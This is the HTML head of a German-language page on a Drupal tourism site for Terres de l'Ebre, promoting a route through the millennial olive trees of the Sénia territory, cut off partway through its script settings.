

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://terresdelebre.travel/de/que-fer/gastronomia-i-enoturisme/ruta-oliveres-millenaries
body_size: 143908
content:
<!DOCTYPE html>
<html lang="de" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta about="/de/que-fer/gastronomia-i-enoturisme/ruta-oliveres-millenaries" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="RUTA OLIVERES MIL·LENÀRIES" />
<link rel="shortcut icon" href="https://terresdelebre.travel/sites/terres/themes/custom/terres/favicon.ico" type="image/vnd.microsoft.icon" />
<script type="text/javascript">window.YETT_BLACKLIST = [/google_tag/, /analytics/, /facebook/];</script><script type="text/javascript" src="/sites/all/modules/euccx/js/yett.min.js"></script><script type="application/ld+json">
{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Was zu tun ist","@id":"https:\/\/terresdelebre.travel\/de\/was-zu-tun-ist"}},{"@type":"ListItem","position":2,"item":{"name":"Gastronomie und Weintourismus\r\n","@id":"https:\/\/terresdelebre.travel\/de\/que-fer\/gastronomia-i-enoturisme"}}]}
</script><meta name="description" content="El Territori Sénia està format per 27 municipis: 15 de valencians, 9 de catalans i 3 d&#039;aragonesos, situats a banda i banda del riu Sénia i al voltant del Tossal del Rei, punt de trobada d&#039;Aragó, Catalunya i la Comunitat Valenciana. En aquest territori trobaràs la major concentració del món d&#039;oliveres mil·lenàries. Avui dia hi ha 6.358 exemplars inventariats que superen els" />
<meta name="robots" content="follow, index" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://terresdelebre.travel/de/que-fer/gastronomia-i-enoturisme/ruta-oliveres-millenaries" />
<link rel="shortlink" href="https://terresdelebre.travel/de/taxonomy/term/2398" />
<meta property="og:site_name" content="Terres de l&#039;Ebre" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://terresdelebre.travel/de/que-fer/gastronomia-i-enoturisme/ruta-oliveres-millenaries" />
<meta property="og:title" content="RUTA OLIVERES MIL·LENÀRIES" />
<meta property="og:description" content="El Territori Sénia està format per 27 municipis: 15 de valencians, 9 de catalans i 3 d&#039;aragonesos, situats a banda i banda del riu Sénia i al voltant del Tossal del Rei, punt de trobada d&#039;Aragó, Catalunya i la Comunitat Valenciana. En aquest territori trobaràs la major concentració del món d&#039;oliveres mil·lenàries. Avui dia hi ha 6.358 exemplars inventariats que superen els 3,50 m de perímetre de tronc a 1,30 m del terra, sent pràcticament tots ells de la varietat &quot;Farga&quot;. La seva presència ha donat caràcter al paisatge, format per un mosaic d&#039;arbres i de pedra en sec i que es coneix com &quot;el mar d&#039;oliveres&quot;. Per facilitar les visites a les oliveres més monumentals i a les zones amb major nombre, després de signar convenis amb els propietaris, s&#039;han condicionat 2 &quot;museus a l&#039;aire lliure&quot;: a Ulldecona (Tarragona) i la Jana (Castelló) i diverses &quot;àrees d&#039;oliveres mil·lenàries&quot; en altres municipis, degudament senyalitzades en 3 idiomes. A més hi ha alguns camins, per recórrer amb bici o a peu i museus o centres d&#039;interpretació, molins d&#039;oli en funcionament, visites guiades, venda i degustació d&#039;oli d&#039;oliveres mil·lenàries i gran varietat d&#039;ofertes culinàries. Ruta de les oliveres mil·lenàries" />
    <title>RUTA OLIVERES MIL·LENÀRIES | Terres de l'Ebre</title>
  <style>
@import url("https://terresdelebre.travel/modules/system/system.base.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/blazy.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.filter.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.ratio.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.loading.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/date/date_repeat_field/date_repeat_field.css?t93mzs");
@import url("https://terresdelebre.travel/modules/field/theme/field.css?t93mzs");
@import url("https://terresdelebre.travel/sites/all/modules/lite_cookie_compliance/lite_cookie_compliance.css?t93mzs");
@import url("https://terresdelebre.travel/modules/node/node.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/css/views.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/back_to_top/css/back_to_top.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/ckeditor/css/ckeditor.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/styles/default/colorbox_style.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/ctools/css/ctools.css?t93mzs");
@import url("https://terresdelebre.travel/modules/locale/locale.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/libraries/sidr/stylesheets/jquery.sidr.dark.css?t93mzs");
@import url("https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/css/eu_cookie_compliance.css?t93mzs");
</style>
<style>@media (min-width:785px){.clippath-support.front .field-name-field-home-block-bottom{position:relative;}.clippath-support.front .field-name-field-home-block-bottom:before,.clippath-support.front .field-name-field-home-block-bottom:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.front .field-name-field-home-block-bottom:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#fdfdfc),color-stop(100%,#f2eae0));background:-moz-linear-gradient(left,#fdfdfc,#f2eae0);background:-webkit-linear-gradient(left,#fdfdfc,#f2eae0);background:linear-gradient(to right,#fdfdfc,#f2eae0);top:-20px;}.clippath-support .breadcrumb-title{position:relative;}.clippath-support .breadcrumb-title:before,.clippath-support .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);top:-20px;}.clippath-support .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);bottom:-19px;}.clippath-support.node-type-coneix-page .breadcrumb-title{position:relative;}.clippath-support.node-type-coneix-page .breadcrumb-title:before,.clippath-support.node-type-coneix-page .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-type-coneix-page .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);top:-20px;}.clippath-support.node-type-coneix-page .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);bottom:-19px;}.clippath-support.node-coneix-page.view-mode-full .view-coneix{position:relative;}.clippath-support.node-coneix-page.view-mode-full .view-coneix:before,.clippath-support.node-coneix-page.view-mode-full .view-coneix:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-coneix-page.view-mode-full .view-coneix:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#F2EAE0;top:-20px;}.clippath-support.node-coneix-page.view-mode-full .view-coneix:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#F2EAE0;bottom:-19px;}.clippath-support .highlighted{position:relative;}.clippath-support .highlighted:before,.clippath-support .highlighted:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .highlighted:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#e9e9e9;bottom:-19px;}.clippath-support.section-activitats .view-activity-subterms{position:relative;}.clippath-support.section-activitats .view-activity-subterms:before,.clippath-support.section-activitats .view-activity-subterms:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-activitats .view-activity-subterms:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#e9e9e9;top:-20px;}.clippath-support.section-activitats .view-activity-subterms:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#e9e9e9;bottom:-19px;}.clippath-support.section-activitats .breadcrumb-title{position:relative;}.clippath-support.section-activitats .breadcrumb-title:before,.clippath-support.section-activitats .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-activitats .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#ffa834),color-stop(100%,#ffcd36));background:-moz-linear-gradient(left,#ffa834,#ffcd36);background:-webkit-linear-gradient(left,#ffa834,#ffcd36);background:linear-gradient(to right,#ffa834,#ffcd36);top:-20px;}.clippath-support.section-activitats .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#ffa834),color-stop(100%,#ffcd36));background:-moz-linear-gradient(left,#ffa834,#ffcd36);background:-webkit-linear-gradient(left,#ffa834,#ffcd36);background:linear-gradient(to right,#ffa834,#ffcd36);bottom:-19px;}.clippath-support.seccio-allotjament .breadcrumb-title{position:relative;}.clippath-support.seccio-allotjament .breadcrumb-title:before,.clippath-support.seccio-allotjament .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.seccio-allotjament .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#005f1a),color-stop(100%,#01e075));background:-moz-linear-gradient(left,#005f1a,#01e075);background:-webkit-linear-gradient(left,#005f1a,#01e075);background:linear-gradient(to right,#005f1a,#01e075);top:-20px;}.clippath-support.seccio-allotjament .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#005f1a),color-stop(100%,#01e075));background:-moz-linear-gradient(left,#005f1a,#01e075);background:-webkit-linear-gradient(left,#005f1a,#01e075);background:linear-gradient(to right,#005f1a,#01e075);bottom:-19px;}.clippath-support.section-agenda .breadcrumb-title{position:relative;}.clippath-support.section-agenda .breadcrumb-title:before,.clippath-support.section-agenda .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-agenda .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#290a58),color-stop(100%,#471b8c));background:-moz-linear-gradient(left,#290a58,#471b8c);background:-webkit-linear-gradient(left,#290a58,#471b8c);background:linear-gradient(to right,#290a58,#471b8c);top:-20px;}.clippath-support.section-agenda .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#290a58),color-stop(100%,#471b8c));background:-moz-linear-gradient(left,#290a58,#471b8c);background:-webkit-linear-gradient(left,#290a58,#471b8c);background:linear-gradient(to right,#290a58,#471b8c);bottom:-19px;}.clippath-support.node-type-contact .breadcrumb-title{position:relative;}.clippath-support.node-type-contact .breadcrumb-title:before,.clippath-support.node-type-contact .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-type-contact .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#2c3c91),color-stop(100%,#4f64d1));background:-moz-linear-gradient(left,#2c3c91,#4f64d1);background:-webkit-linear-gradient(left,#2c3c91,#4f64d1);background:linear-gradient(to right,#2c3c91,#4f64d1);top:-20px;}.clippath-support.node-type-contact .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#2c3c91),color-stop(100%,#4f64d1));background:-moz-linear-gradient(left,#2c3c91,#4f64d1);background:-webkit-linear-gradient(left,#2c3c91,#4f64d1);background:linear-gradient(to right,#2c3c91,#4f64d1);bottom:-19px;}.clippath-support.seccio-experiencias .breadcrumb-title{position:relative;}.clippath-support.seccio-experiencias .breadcrumb-title:before,.clippath-support.seccio-experiencias .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.seccio-experiencias .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e1001a),color-stop(100%,#600001));background:-moz-linear-gradient(left,#e1001a,#600001);background:-webkit-linear-gradient(left,#e1001a,#600001);background:linear-gradient(to right,#e1001a,#600001);top:-20px;}.clippath-support.seccio-experiencias .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e1001a),color-stop(100%,#600001));background:-moz-linear-gradient(left,#e1001a,#600001);background:-webkit-linear-gradient(left,#e1001a,#600001);background:linear-gradient(to right,#e1001a,#600001);bottom:-19px;}.clippath-support .logo-navbar{position:relative;}.clippath-support .logo-navbar:before,.clippath-support .logo-navbar:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .logo-navbar:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:white;bottom:-19px;}}@media (min-width:785px) and (min-width:785px){.clippath-support .logo-navbar:after{background:transparent;}}@media (min-width:785px){.clippath-support #bottom #block-block-10{position:relative;}.clippath-support #bottom #block-block-10:before,.clippath-support #bottom #block-block-10:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #bottom #block-block-10:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#ECE3D2;top:-20px;}.clippath-support #bottom #block-views-agenda-block-2{position:relative;}.clippath-support #bottom #block-views-agenda-block-2:before,.clippath-support #bottom #block-views-agenda-block-2:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #bottom #block-views-agenda-block-2:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:white;top:-20px;}.clippath-support #block-views-categories-relacionades-block{position:relative;}.clippath-support #block-views-categories-relacionades-block:before,.clippath-support #block-views-categories-relacionades-block:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #block-views-categories-relacionades-block:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#F2EAE0;top:-20px;}}
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/fontello/css/fontello.fix.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/costadaurada.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/animation.css?t93mzs");
</style>

<!--[if IE 7]>
<style>
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/costadaurada-ie7.css?t93mzs");
</style>
<![endif]-->
<style>
@import url("https://terresdelebre.travel/sites/terres/files/ctools/css/0075540c2cad3097030f03737eb321ef.css?t93mzs");
</style>
<style media="screen, projection">
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/screen.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/style.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/ebre.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/override.css?t93mzs");
</style>
<style media="print">
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/print.css?t93mzs");
</style>
  <!--[if IE]>
    <link href="//css/ie.css" media="screen, projection" rel="stylesheet" type="text/css" />
  <![endif]-->
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->

  <script defer="defer" src="https://terresdelebre.travel/sites/terres/files/google_tag/language/google_tag.de.script.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery.once.js?v=1.2"></script>
<script src="https://terresdelebre.travel/misc/drupal.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/ui/minified/jquery.ui.effect.min.js?v=1.10.2"></script>
<script src="https://terresdelebre.travel/sites/terres/libraries/blazy/blazy.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/dblazy.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/bio.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/bio.media.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/blazy.load.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/js/jquery.cookie-1.4.1.min.js?v=1.4.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/jquery.form/4/jquery.form.min.js?v=4.2.1"></script>
<script src="https://terresdelebre.travel/misc/form-single-submit.js?v=7.102"></script>
<script src="https://terresdelebre.travel/misc/ajax.js?v=7.102"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/js/jquery_update.js?v=0.0.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/entityreference/js/entityreference.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/lite_cookie_compliance/lite_cookie_compliance.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/lite_terres_mapa/js/lite_terres_mapa.auto_submit.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/back_to_top/js/back_to_top.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/files/languages/de_B9ILJDbkN0m8CCQsxRk8j3c2K0x7EWzzfy79ogSELQE.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/colorbox/jquery.colorbox-min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/js/colorbox.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/styles/default/colorbox_style.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/js/base.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/shs.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/misc/_progress.js?v=7.102"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/js/ajax_view.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/responsive_menus/styles/sidr/js/responsive_menus_sidr.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/sidr/jquery.sidr.min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/google_analytics/googleanalytics.js?t93mzs"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-31267412-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-31267412-1", {"groups":"default","anonymize_ip":true,"link_attribution":true});</script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/custom/meteorologic_block/meteorologic_block.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/jquery.fittext/jquery.fittext.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/jquery.arctext/js/jquery.arctext.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/modernizr.custom.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/affix.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/alert.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/button.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/carousel.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/collapse.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/dropdown.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/modal.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/tooltip.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/popover.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/scrollspy.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/tab.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/transition.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/general.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/cookies.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/modules/views/js/ajax_view.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/misc/ajax.js?t93mzs"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"de\/","setHasJsCookie":0,"ajaxPageState":{"theme":"terres","theme_token":"vNF3k2UCK0c87WhaKthYvzDLQD8DP4UvOxPEY68tMpo","jquery_version":"2.1","jquery_version_token":"Kw84t92dFWCiSllAMjizrOGWBCgU_SJ6xX-EzQJ-_2A","js":{"0":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/eu_cookie_compliance.min.js":1,"sites\/all\/modules\/euccx\/js\/euccx.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/bootstrap.js":1,"public:\/\/google_tag\/language\/google_tag.de.script.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/js\/jquery_browser.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.effect.min.js":1,"sites\/terres\/libraries\/blazy\/blazy.min.js":1,"sites\/terres\/modules\/blazy\/js\/dblazy.min.js":1,"sites\/terres\/modules\/blazy\/js\/bio.min.js":1,"sites\/terres\/modules\/blazy\/js\/bio.media.min.js":1,"sites\/terres\/modules\/blazy\/js\/blazy.load.min.js":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/jquery.cookie-1.4.1.min.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/form-single-submit.js":1,"misc\/ajax.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/js\/jquery_update.js":1,"profiles\/costadaurada\/modules\/contrib\/entityreference\/js\/entityreference.js":1,"sites\/all\/modules\/lite_cookie_compliance\/lite_cookie_compliance.js":1,"sites\/all\/modules\/lite_terres_mapa\/js\/lite_terres_mapa.auto_submit.js":1,"profiles\/costadaurada\/modules\/contrib\/back_to_top\/js\/back_to_top.js":1,"public:\/\/languages\/de_B9ILJDbkN0m8CCQsxRk8j3c2K0x7EWzzfy79ogSELQE.js":1,"profiles\/costadaurada\/libraries\/colorbox\/jquery.colorbox-min.js":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.js":1,"profiles\/costadaurada\/modules\/contrib\/views\/js\/base.js":1,"profiles\/costadaurada\/modules\/contrib\/shs\/js\/shs.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/misc\/_progress.js":1,"profiles\/costadaurada\/modules\